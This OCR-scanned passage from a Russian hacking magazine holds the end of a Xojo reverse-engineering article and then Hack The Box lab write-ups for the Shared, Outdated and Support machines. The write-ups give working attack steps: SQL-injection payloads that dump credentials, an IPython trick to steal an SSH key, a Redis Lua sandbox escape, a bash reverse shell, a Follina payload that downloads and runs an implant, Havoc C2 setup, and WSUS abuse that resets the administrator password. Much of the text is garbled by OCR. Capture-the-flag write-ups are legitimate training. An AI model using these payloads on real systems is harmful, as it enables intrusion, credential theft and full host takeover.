Казалось бы, 32-битная версия Хојо должна быть проще, ан нет. Загрузив приложение в IDA, мы с удивлением обнаруживаем практически полное отсутствие кода и импорта при внушительном размере EXE-модуля.

![](_page_13_Picture_630.jpeg)

Разгадка проста: практически весь ЕХЕ-модуль состоит из огромного оверлея, который подгружается на произвольные адреса во время загрузки программы. А значит, даже дампить для изучения уже загруженный модуль особого смысла нет, хотя сама программа не мешает ни отладке, ни дампу. Погуглив, обнаруживаем, что более старую версию нашего фреймворка народ уже изучал и даже запилил на ее основе питоновский скрипт под IDA, который парсит оверлей.

AU: idle Down

Disk: 39GE

Желающие могут ознакомиться с этим скриптом самостоятельно, я же не стану останавливаться на нем подробно, поскольку скрипт на нашем модуле не работает, а структура оверлея немного отличается от описанной в упомянутой статье. Будь у нас в запасе побольше времени, мы бы могли разобрать новую структуру по винтикам, понять, что изменилось, и создать на основе старого новый работоспособный скрипт, поддерживающий наш формат. Но мы пойдем другим путем.

Помнишь, как мы выкрутились в случае 64-битной версии? Повесили бряк RuntimeAllocateAttributeTable модуля Ha **ФУНКЦИЮ** ИЗ XojoGUIFramework64.dll и ловили им инициализацию каждого метода. Разумеется, при загрузке в отладчик программы в ней нет никакого импорта, кроме нескольких базовых функций kernel32, необходимых для загрузки оверлея. Однако, прервавшись в отладчике внутри уже загруженной программы, необходимый модуль в списке — здесь ВИДИМ МЫ OH называется XojoGUIFramework32.dll, необходимая **ФУНКЦИЯ**  $\overline{M}$ RuntimeAllocateAttributeTable TAM eCTb.

Ставим на нее бряк и перезагружаем программу в отладчике. Бряк стопитзагруженного CЯ **V**Же ПРИ **BbI3OBe** ИЗ оверлея. КОД **ВЫЗОВА** RuntimeAllocateAttributeTable до боли похож на аналогичный из 64-битного модуля. Поскольку мы уже в курсе, как все было устроено там, нам не составит большого труда придумать аналогию для каждого нужного нам ПОЛЯ:

![](_page_13_Picture_631.jpeg)

0197FD06 call <xojoguiframework32.RuntimeAllocateAttributeTable>

Судя по всему, эта структура в 32-битном исполнении занимает 0х28 байт и состоит из десяти полей. Несложно переделать текст журнала в условной точке останова под новую информацию. Что я и предлагаю читателю сделать самостоятельно. Н

# HTB

![](_page_14_Picture_2.jpeg)

#### Shared

Linux  $OS:$ Difficulty: Medium Points: 30 Release: 23 Jul 2022 IP: 10.10.11.172

#### ПОВЫШАЕМ ПРИВИЛЕГИИ *YEPES YA3BUMOCTb B REDIS*

В этом райтапе я покажу, как повысить привилегии через Redis. Но сначала мы проникнем на хост при помощи SQL-инъекции и получим аккаунт другого пользователя с помощью уязвимости в IPython.

![](_page_14_Picture_7.jpeg)

Тренироваться будем на средней по сложности машине Shared с площадки Hack The Box.

![](_page_14_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

#### shared.htb 10.10.11.172

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash  $ports = $(nmap -p - -min - rate = 500 $1 | green ^{o} 0 - 9] | cut -d'/ -f$ 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for shared.htb (10.10.11.172) Host is up (0.20s latency). **PORT** STATE SERVICE VERSION OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 91e835f4695fc2e20e2746e2a6b6d865 (RSA) 256 cffcc45d84fb580bbe2dad35409dc351 (ECDSA) 256 a3386d750964ed70cf17499adc126d11 (ED25519) 80/tcp open http nginx 1.18.0 sø/tcp open nttp - nginx 1.18.<br>|\_http-server-header: nginx/1.18.0 |\_http-title: Did not follow redirect to https://shared.htb/ | http-robots.txt: 81 disallowed entries (15 shown) / /\*?order= /\*?tag= /\*?id\_currency= /\*?search\_query=<br>| /\*?back= /\*?n= /\*&order= /\*&tag= /\*&id\_currency=<br>| /\*&search\_query= /\*&back= /\*&n= /\*controller=addresses |\_/\*controller=address /\*controller=authentication 443/tcp open ssl/http nginx 1.18.0 | http-server-header: nginx/1.18.0 |\_ssl-date: TLS randomness does not represent time |\_http-trane-info: Problem with XML parsing of /evox/about http-title: Shared Shop| |\_Requested resource was https://shared.htb/index.php | http-robots.txt: 81 disallowed entries (15 shown) /\*?order= /\*?tag= /\*?id\_currency= /\*?search\_query=<br>| /\*?back= /\*?n= /\*&order= /\*&tag= /\*&id\_currency=<br>| /\*&search\_query= /\*&back= /\*&n= /\*controller=addresses \_/\*controller=address /\*controller=authentication tls-alpn: h<sub>2</sub>  $http/1.1$ tls-nextprotoneg: h<sub>2</sub>  $http/1.1$ ssl-cert: Subject: commonName=\*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US Результат работы скрипта

Видим всего два открытых порта:

- 22 служба OpenSSH 8.4p1;
- порты 80 и 443 веб-сервер Nginx 1.18.0.

Начнем с сайта. Порт 80 нас перекидывает на 443. В результатах скана находим поле сертификата **commonName**, он действителен для любого поддомена shared.htb.

 $Cart(0)$ 

![](_page_14_Picture_724.jpeg)

![](_page_14_Picture_29.jpeg)

#### **ТОЧКА ВХОДА**

Это сайт какого-то интернет-магазина. Попробуем совершить покупку.

![](_page_14_Picture_725.jpeg)

1111-1111-1111-1111 123 Pay

В Burp History при анализе запросов мы видим название параметра Cookie PrestaShop. PrestaShop - это опенсорсный движок для интернет-магазинов. Он написан на PHP и фреймворке Symfony, для шаблонов используется Twig, для хранения данных - MySQL.

Страница оплаты товара

![](_page_14_Picture_726.jpeg)

#### Request Response Pretty Raw Hex 1 GET /themes/classic/assets/css/theme.css HTTP/2

2 Host: shared.htb 3 Cookie: PHPSESSID=a2ki0rqkpvch3b230dj88u0jg6; PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c= def50200157f308c34c0a244c29ecaebace5773bf32d8a5268845bb7de750a4e1d457889ccd44ae367513bb7556c4758ec32d88a8ff42e767448ee9a23360ace5347f199bfc276cfc17a c991cfbe67052aed0cfcdb3df7e946003ae8b5e3baaecd313d5300f9c762edfe9e3eb2d91c6f277963bb9a181a34a746444ec23e86b0d74cb7949230a6d2f6629624fad142ea99d12150 4 Sec-Ch-Ua: "Chromium"; v="103", ".Not/A)Brand"; v="99" 5 Sec-Ch-Ua-Mobile: ?0 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36

#### Запрос в Burp History

Я нашел в интернете несколько готовых эксплоитов, но в данном случае они неприменимы. Поэтому я решил обратить внимание на то, что данные между двумя сайтами — магазином и платежным сервисом — передаются в заголов-**Ke Cookie.** 

![](_page_14_Picture_727.jpeg)

Декодирование Соокіе

Я попробовал несколько разных нагрузок и определил, что здесь возможна SQL-инъекция. Отправляем запрос, условие которого всегда истина, и получаем товар в чеке.

![](_page_14_Picture_728.jpeg)

![](_page_14_Picture_729.jpeg)

#### ТОЧКА ОПОРЫ **SQL Injection**

Pretty

Raw

Hex

Render

Давай теперь проэксплуатируем SQL-инъекцию. Сначала определим число столбцов. Для этого используем UNION с переменным количеством столбцов. Так, при объединении с таблицей, имеющей один или два столбца, будет ошибка, а при трех столбцах — внятный вывод.

![](_page_14_Picture_730.jpeg)

16 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 18

![](_page_14_Picture_731.jpeg)

![](_page_14_Picture_732.jpeg)

Так как в вывод попадает второй столбец, основную нагрузку будем посылать вместо цифры 2. Теперь нам нужно получить название базы данных.

![](_page_14_Picture_733.jpeg)

![](_page_14_Picture_734.jpeg)

Затем выводим текущую базу данных, что дает нам возможность с помощью служебной базы information\_schema и таблицы tables получить названия таблиц. Чтобы вывести несколько строк в одну, нам нужно их объединить с помощью функции group\_concat.

#### union select 1, group\_concat(table\_name), 3 from information\_schema. tables where table\_schema='checkout' -- -

![](_page_14_Picture_735.jpeg)

Теперь логично получить названия столбцов. Запросим записи из таблицы columns базы information\_schema.

union select 1, group\_concat(column\_name), 3 from information\_schema .columns where table\_name='user' -- -

![](_page_14_Picture_736.jpeg)

Список столбцов в таблице user

Имя пользователя и пароль — как и заказывали. В **group\_concat** объединим учетные данные через символ:

union select 1, group\_concat(username, ':', password), 3 from  $checkout.  $user \text{-}$$ 

![](_page_14_Picture_737.jpeg)

Есть хеш, а значит, отправляемся к онлайновой базе CrackStation, которая поможет нам сбрутить пароль.

**Hash Result Type** Soleil101 fc895d4eddc2fc12f995e18c865cf273 md5 Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found. Пароль пользователя james mason

С полученной парой из логина и пароля можем попробовать авторизоваться

по SSH. james\_mason@shared:~\$ id

uid=1000(james\_mason) gid=1000(james\_mason) groups=1000(james\_mason),1001(developer) Сессия пользователя james mason

#### Получилось!

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам нужно собрать информацию. Я для этого использую скрипты PEASS.

#### Справка: скрипты PEASS для Linux (загрузка через SCP)

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Загрузим на локальный хост скрипт для Linux, дадим право на выполнение chmod +x linpeas.sh и выполним. В выводе будет много информации, но меня заинтересовало то, что есть файл, доступный для записи группе разработчиков, в которой мы состоим.

#### || Interesting GROUP writable files (not in Home) (max 500)<br>https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files Group developer: /opt/scripts\_review Файлы, доступные для записи

Ничего полезного тут нет, поэтому продолжим разведку и отследим запускаемые процессы. Для этого я рекомендую **pspy64**. Загрузим его на хост тем же способом, что и linpeas, а потом выполним. В выводе отмечаем запуск ipython из найденного ранее каталога. Что более интересно, он запускается в контексте пользователя с UID 1001.

![](_page_14_Picture_738.jpeg)

Вывод утилиты рѕру64

/etc/passwd. Определить файл целевого пользователя **MOXHO** через *OTO* dan\_smith.

james\_mason:x:1000:1000:james\_mason,,,:/nome/james\_mason:/bin/basn systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false dan\_smith:x:1001:1002::/home/dan\_smith:/bin/bash redis:x:107:114::/var/lib/redis:/usr/sbin/nologin

Содержимое файла /etc/passwd

Порывшись в интернете, я нашел эксплоит для IPython! Он произвольно выполняет в текущем каталоге файл profile default/startup/foo.py. Создадим его по нужному пути:

/opt/scripts\_review/profile\_default/startup/foo.py

И положим внутрь такую строчку:

import os; os.system("cat /home/dan\_smith/.ssh/id\_rsa > /dev/shm/ key")

Так мы попробуем сохранить приватный ключ пользователя в файл /dev/shm/ кеу. Периодически проверяем, не появился ли он, и через какое-то время получаем ключ.

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAvWFkzEQw9usImnZ7ZAzefm34r+54C9vbjymNl4pwxNJPaNSHbdWO +/+OPh0/KiPg70GdaFWhgm8qEfFXLEXUbnSMkiB7JbC3fCfDCGUYmp9QiiQC0xiFeaSbvZ FwA4NCZouzAW1W/ZXe60LaAXVAlEIbuGOVcNrVfh+XyXDFvEyre5BWNARQSarV5CGXk6ku sjib5U7vdKXASeoPSHmWzFismokfYy8Oyupd8y1WXA4jczt9qKUgBetVUDiai1ckFBePWl 4G3yqQ2ghuHhDPBC+lCl3mMf1XJ7Jgm3sa+EuRPZFDCUiTCSxA8LsuYrWAwCtxJga31zWx FHAVThRwfKb4Qh2l9rXGtK6G05+DXWj+OAe/Q34gCMgFG4h3mPw7tRz2plTRBQfgLcrvVD

![](_page_14_Picture_87.jpeg)

james\_mason@shared:~\$ cat /dev/shm/key

-BEGIN OPENSSH PRIVATE KEY-

dan\_smith@shared:~\$ id uid=1001(dan\_smith) gid=1002(dan\_smith) groups=1002(dan\_smith),1001(developer),1003(sysadmin) dan\_smith@shared:~\$ cat user.txt 418f2f934b6a7b4f3d1ba73df69b4396

Флаг пользователя

Приватный ключ пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Снова используем PEASS и с его помощью обнаруживаем следующее. В системе есть приложение redis\_connector\_dev, доступное группе

sysadmin, членом которой является наш пользователь.

![](_page_14_Picture_739.jpeg)

#### Файлы рута, доступные для чтения

• В списке прослушиваемых портов есть порт службы Redis — 6379.

![](_page_14_Picture_740.jpeg)

Список открытых портов

Если выполнить найденное приложение, то увидим, что оно подключается к серверу, а значит, внутри у него нужные учетные данные.

![](_page_14_Picture_741.jpeg)

Скопируем файл на локальный хост с помощью SSH.

scp -i id\_rsa dan\_smith@shared.htb:/usr/local/bin/redis\_connector\_ dev ./

Затем откроем листенер на порте 6379, чтобы отобразить полученные данные. А когда все будет готово, запустим приложение.

![](_page_14_Picture_742.jpeg)

В последней строке логов видим пароль для подключения к Redis.

#### **Redis RCE**

Redis — резидентная система управления базами данных класса NoSQL с открытым исходным кодом, работающая со структурами данных типа «ключ — значение». Используется как для баз данных, так и для реализации кешей, брокеров сообщений. Из последних уязвимостей я вспомнил CVE-2022-0543. Дело в том, что из-за проблемы с упаковкой СУБД Redis подвержена выходу из песочницы Lua, а это может привести к удаленному выполнению кода (RCE). В данном случае еще и с высокими привилегиями. Подключимся к Redis и авторизуемся:

логи листенера

#### redis-cli auth F2WHqJUz2WEz=Gqq

smith@shared:∼\$ redis-cli<br>0.0.1:6379> auth F2WHqJUz2WEz=Gqq

Теперь попробуем с помощью следующей нагрузки выполнить команду *id*.

eval 'local io\_l = package.loadlib("/usr/lib/x86\_64-linux-gnu/  $liblua5.1.so.0", "luaopen io"); local io = io 1(); local f = io.$ popen("id", "r"); local res = f:read("\*a"); f:close(); return res'  $\theta$ 

#### .0.0.1:6379> eval 'local io\_l = package.loadlib("/usr/lib/x86\_64-lin<br>d=0(root) gid=0(root) groups=0(root)\n"<br>.0.0.1:6379> [] en\_io"); local io = io\_l(); local f = io.popen("id", "r"); local res = f:read("\*a"); f:close(); return res' 0 Выполнение команды id

Команда выполнена, и, как мы видим, в контексте пользователя root. Теперь запустим реверс-шелл:

bash -i >& /dev/tcp/10.10.14.84/4321 0>&1

#### Я записал его в файл /dev/shm/r.sh.

(**local) pwncat\$** back

Перед выполнением активируем листенер: pwncat cs -1p 4321.

eval 'local io\_l = package.loadlib("/usr/lib/x86\_64-linux-gnu/  $liblua5.1.so.0", "luaopen io"); local io = io_1(); local f = io.$ popen("cat /dev/shm/r.sh | bash", "r"); local res = f:read("\*a");  $f:close()$ ; r eturn res' 0

> root@shared:/var/lib/redis# id  $uid=0(root)$  gid=0(root) groups=0(root) root@shared:/var/lib/redis# cat /root/root.txt 79e127a101f8a4a1c69644a13b00dbd1 ) root@shared:/var/lib/redis#

# HTB OUTDATED

![](_page_15_Picture_2.jpeg)

#### Outdated

![](_page_15_Picture_825.jpeg)

#### ПОВЫШАЕМ ПРИВИЛЕГИИ СЛУЖБУ ОБНОВЛЕНИЯ E3 ( WINDOWS

В этом райтапе я покажу, как эксплуатировать нашумевшую уязвимость MSTD Follina, затем позлоупотребляем правом AddKeyCredentialLink на учетную запись, а при повышении привилегий поработаем со службой WSUS. Для удобства используем недавно опубликованный С2-фреймворк Havoc.

![](_page_15_Picture_7.jpeg)

Площадкой для упражнений нам послужит тренировочная машина Outdated с площадки Hack The Box. Ее уровень сложности оценен как средний.

![](_page_15_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.175 outdated.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_15_Picture_826.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_15_Picture_827.jpeg)

Мы нашли много открытых портов, что типично для Windows:

• 25 — служба SMTP (почтовый сервер);

- $53 -$  служба DNS;
- 88 (фильтруется) служба Kerberos; • 135 — служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер -

Результат работы скрипта

- клиент; • 139 — служба сеансов NetBIOS, NetLogon;
- 389 (фильтруется) служба LDAP;
- $445 -$  служба SMB;  $\cdot$  464 — служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 3268 (LDAP) (фильтруется) для доступа к Global Catalog от клиента к контроллеру; • 3269 (LDAPS) — для доступа к Global Catalog от клиента к контроллеру
- через защищенное соединение; • 5985 (фильтруется) — служба удаленного управления WinRM;
- 8530, 8531 (фильтруется) служба WSUS для обновлений операционных систем и продуктов Microsoft;

Порты 22 и 636 открывают нам новые доменные имена, которые добавим

• 9389 (фильтруется) — веб-службы AD DS.

в файл /etc/hosts:

 $1<sub>S</sub>$ 

10.10.11.175 outdated.htb dc.outdated.htb mail.outdated.htb

**ТОЧКА ВХОДА** Первым делом необходимо проверить, нет ли анонимного доступа к службе SMB. Для этого авторизуемся от имени пользователя guest с пустым паролем. С помощью утилиты **CrackMapExec** с параметром -- shares можем сразу получить доступные общие ресурсы.

crackmapexec smb 10.10.11.175 -u 'guest' -p '' --shares

![](_page_15_Picture_828.jpeg)

Получаем список общих ресурсов и отмечаем для себя доступный для чтения каталог Shares. Для работы с ресурсом SMB будем использовать smbclient из пакета скриптов *impacket*.

impacket-smbclient guest@dc.outdated.htb use shares

> use shares ls drw-rw-rw-0 Mon Jun 20 18:01:33 2022 . 0 Mon Jun 20 18:01:33 2022 ..  $drw-rw-rw-$ 106977 Mon Jun 20 18:00:33 2022 NOC\_Reminder.pdf  $-rw - rw - rw -$ Содержимое каталога shares

Находим всего один документ, который забираем на свой хост командой get NOC Reminder.pdf.

**ATTENTION IT STAFF** 

Due to last week's security breach we need to rebuild some of our core servers. This has impacted a handful of our workstations, update services, monitoring tools and backups. As we work to rebuild, please assist our NOC by e-mailing a link to any internal web applications to itsupport@outdated.htb so we can get them added back into our monitoring platform for alerts and notifications.

We have also onboarded a new employee to our SOC to assist with this matter and expedite the recovery of our update services to ensure all critical vulnerabilities are patched and servers are up to date. The CVE list below is top priority, and we must ensure that these are patched ASAP.

Thank you in advance for your assistance. If you have any questions, please reach out to the mailing list above. **CVE ID** Type **Publish Date** Score Access Complexity Description CVE-2022-30190 **Exec Code** 2022-06-01  $9.3$ Remote Medium Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code **Execution Vulnerability.** Exec Code 2022-05-18  $7.2$ Local Low Windows Print Spooler Elevation of Privilege Vulnerability. CVE-2022-30138 CVE-2022-30129 2022-05-10 6.8 Medium Visual Studio Code Remote Code Execution Vulnerability. **Exec Code** Remote CVE-2022-29130 Exec Code 2022-05-10 Windows LDAP Remote Code Execution Vulnerability.  $9.3$ Remote Medium CVE-2022-29110 **Exec Code** 2022-05-10  $9.3$ Remote Microsoft Excel Remote Code Execution Vulnerability Medium Содержимое документа NOC Reminder.pdf

Это отчет, который предоставляет нам список текущих уязвимостей (не факт, закрытых). Также говорится, что мы можем прислать **YTO** на адрес itsupport@outdated.htb ссылку на уязвимое приложение. В списке отмечаем недавно нашумевшую уязвимость CVE-2022-30190, она же Follina.

#### ТОЧКА ОПОРЫ

 $command = args.command$ 

Воспользуемся готовым эксплоитом, но так как нам нужна ссылка на саму нагрузку, а не документ, содержащий ее, то внесем одно изменение. Найдем в исходном коде нагрузку и изменим ее на команду, которая скачает исполняемый файл и затем запустит.

Invoke-WebRequest http://10.10.14.24:8080/demon.exe -OutFile C:\\ Windows\\Tasks\\demon.exe; C:\\Windows\\Tasks\\demon.exe

#### 110 if args.reverse: command = f"""Invoke-WebRequest http://10.10.14.24:8080/demon.exe -OutFile C:\\Windows\\Tasks\\demon.exe; C:\\Windows\\Tasks\\demon.exe"""  $111$ # Base64 encode our command so whitespace is respected<br>base64\_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8") Измененный код эксплоита

Теперь запустим файл follina.py, содержащий и нагрузку, и веб-сервер, и листенер. Но вместо netcat мы будем использовать нагрузку **Наvос**.

python3 follina.py --interface tun0 --port 8000 --reverse 4321

![](_page_15_Picture_829.jpeg)

**Запуск follina.py** 

А теперь перейдем к фреймворку Науос. Собрать и клиент, и сервер из исходников очень легко. Сперва установим необходимые пакеты.

sudo apt install -y git build-essential apt-utils cmake libfontconfig1 libglu1-mesa-dev libgtest-dev libspdlog-dev libboost-all-dev libncurses5-dev libgdbm-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev libbz2-dev mesa-commondev qtbase5-dev qtchooser qt5-qmake qtbase5-dev-tools libqt5websockets5 libqt5websockets5-dev qtdeclarative5-dev golanggo qtbase5-dev libqt5websockets5-dev libspdlog-dev python3-dev libboost-all-dev mingw-w64 nasm

Теперь скачиваем сам проект и собираем сначала клиент, потом сервер.

git clone https://github.com/HavocFramework/Havoc.git

#build client cd Havoc/Client make  $cd \ldots / \ldots$ 

#build server cd Havoc/Teamserver go mod download golang.org/x/sys go mod download github.com/ugorji/go ./Install.sh make

Теперь внесем изменение в файл Havoc/Teamserver/profiles/havoc.yaotl, где указываем настройки сервера, а также пользователей для подключения.

![](_page_15_Picture_830.jpeg)

Когда все готово, запускаем клиент как **Havoc/Client/Havoc** и сервер:

./teamserver server --profile ./profiles/havoc.yaotl

Затем создаем HTTPS-листенер и генерируем нагрузку в формате .exe.

![](_page_15_Picture_831.jpeg)

#### В каталоге, где расположена нагрузка, запустим простой веб-сервер:

#### python3 -m http.server 8080

#### Затем отправляем письмо.

swaks --to itsupport@outdated.htb --from ralf@ralf --server mail. outdated.htb --body "http://10.10.14.24:8000/"

Создание нагрузки

![](_page_15_Picture_74.jpeg)

Машина с багами, поэтому засылать приходилось по нескольку раз, а то и с ревертом самой машины. Но все же отстук получить удалось.

![](_page_15_Picture_76.jpeg)

shell whoami

![](_page_15_Picture_78.jpeg)

#### **ПРОДВИЖЕНИЕ**

Теперь нам нужно понять, куда двигаться дальше. Для этого мы используем очень крутую программу - BloodHound. В ней используется теория графов для выявления скрытых и часто непреднамеренных взаимосвязей в среде Active Directory. BloodHound можно использовать, чтобы идентифицировать очень сложные пути атаки, которые иначе было бы невозможно быстро идентифицировать.

#### **BloodHound**

Так как у нас нет учетных данных пользователя домена, нам предстоит использовать версию программы на C# на целевом хосте. Благо Наvос позволяет выполнять сборки .NET прямо в памяти без загрузки исполняемого файла на хост. Для этого используем команду dotnet inline-execute. После чего скачиваем файл с собранной информацией на командный сервер командой download.

dotnet inline-execute /home/ralf/tools/SHARP/Discovery/SharpHound. exe -c All

Скачанные файлы можно будет найти в хранилище Наvос.

![](_page_15_Picture_832.jpeg)

Для работы с выходным файлом BloodHound нам нужно установить СУБД Neo4j и графическую оснастку bloodhound для построения графа связей.

#### sudo apt install neo4j bloodhound

Запустим установленную Neo4j командой sudo neo4j console. После сообщения об успешном старте зайдем на **localhost:7474** через браузер. Нам сразу предложат установить пароль. После установки пароля запускаем BloodHound (команда bloodhound в командной строке) и авторизуемся с только что установленным паролем.

Когда откроется пустое окошко, закидываем в него полученный архив. А затем в поле поиска указываем группу пользователей. На экране будут отображены все пользователи из этой группы, среди которых найдем подконтрольного нам и пометим как Mark User as Owned. На иконке пользователя должен появиться череп. Затем попросим BloodHound найти путь продвижения к другим пользователям от уже взломанного (которого мы только пометили) опция Shortest Path from Owned Principals в графе аналитики.

![](_page_15_Picture_833.jpeg)

#### Граф продвижения

Так мы получим маршрут к захвату пользователя **sflowers**, который является администратором WSUS, но об этом поговорим уже при повышении привилегий. Сейчас же нам интересна группа ITSTAFF, которая имеет право

AddKeyCredentialLink для учетной записи sflowers. Тут мы можем воспользоваться техникой Shadow Credentials.

#### **Shadow Credentials**

exe add /target:sflowers

Эта техника позволяет атакующему завладеть учетной записью пользователя или компьютера, если он может изменить атрибут msDS-KeyCredentialLink целевого объекта и добавить к нему альтернативные учетные данные, такие как сертификат. Сделать это можно с помощью утилиты **Whisker**.

dotnet inline-execute /home/ralf/tools/SHARP/CredAccess/Whisker.

![](_page_15_Picture_834.jpeg)

Сертификат добавлен, пароль показан, но также показана и следующая команда, которой мы запросим тикет и хеш пароля пользователя.

dotnet inline-execute /home/ralf/tools/SHARP/CredAccess/Rubeus. exe asktgt /user:sflowers /certificate:MIIJuAIB...dNldA/o3dwICB9A= /password:"C9pt7Aokq2cmfYxq" /domain:outdated.htb /dc:DC. outdated.htb /getcredentials /show

![](_page_15_Picture_835.jpeg)

С полученным хешем можно авторизоваться через службу WinRM и запустить новый демон Наvос.

NILM-хеш пользователя

evil-winrm -i dc.outdated.htb -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5

![](_page_15_Picture_836.jpeg)

919313266c84805bcf46ffe806d5ba97 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

[+] Received Output [34 bytes]:

Теперь вернемся к группе администраторов WSUS. Мы можем управлять службой WSUS, но прежде, чем говорить о повышении привилегий, нам нужно проверить еще два параметра.

Первый — обновления запрашиваются без использования SSL:

shell reg query HKLM\Software\Policies\Microsoft\Windows\ WindowsUpdate /v WUServer

> \*] [9237C1B5] Tasked demon to execute a shell command [+] Send Task to Agent [139 bytes] [+] Received Output [131 bytes]: HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate http://wsus.outdated.htb:8530 WUServer REG\_SZ

> > **Значение WUServer**

Второй — игнорируется ли запись WUServer:

shell reg query HKLM\Software\Policies\Microsoft\Windows\

[D0BA918F] Tasked demon to execute a shell command

WindowsUpdate\AU /v UseWUServer

[+] Send Task to Agent [145 bytes] [+] Received Output [114 bytes]:

HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU UseWUServer REG\_DWORD  $0x1$ 

**Значение UseWUServer** 

Условия соблюдены, поэтому мы можем использовать технику эскалации через WSUS. Сначала загружаем на хост PsExec64.exe.

upload /home/ralf/tmp/PsExec64.exe C:\Windows\Tasks\PsExec64.exe

Теперь с помощью **SharpWSUS** создаем вредоносное обновление, которое изменит пароль администратора.

.\SharpWSUS.exe create /payload:"C:\Windows\Tasks\PsExec64.exe" / args: '-accepteula -s -d cmd.exe /c "net user administrator !QA@WS3ed4rf"' /title:"newWSUS"

![](_page_15_Picture_837.jpeg)

![](_page_15_Picture_121.jpeg)

Применение созданного обновления

.\SharpWSUS.exe check /updateid:b8947333-f662-4d7a-832f-

f2f4700df828 /computername:dc.outdated.htb

И проверяем его статус.

#### Update is installed. [\*] Check complete

Проверка статуса обновления

Обновление прошло успешно, поэтому можем подключиться по WinRM и забрать флаг рута.

evil-winrm -i dc.outdated.htb -u Administrator -p '!QA@WS3ed4rf'

PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt 95f9634c3230accbae626dc526ce7859

# HTB SUPPORT

![](_page_16_Picture_2.jpeg)

![](_page_16_Picture_743.jpeg)

#### ПРОВОДИМ КЛАССИЧЕСКУЮ ATAKY RBCD ДЛЯ ЗАХВАТА ДОМЕНА

В этом райтапе я покажу, как проводить атаку RBCD для захвата домена Active Directory. Но сначала мы декомпилируем приложение .NET **НЕСЛОЖНОЕ** на для получения доступа к LDAP, а затем получим учетную запись пользователя.

![](_page_16_Picture_6.jpeg)

Наша цель - захватить тренировочную машину Support с площадки Hack The Box. Ее уровень сложности обозначен как легкий.

![](_page_16_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

#### support.htb 10.10.11.174

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_16_Picture_18.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_16_Picture_744.jpeg)

По результатам сканирования имеем много открытых портов, что типично для систем на базе ОС Windows:

- $53 -$  служба DNS; • 88 — служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
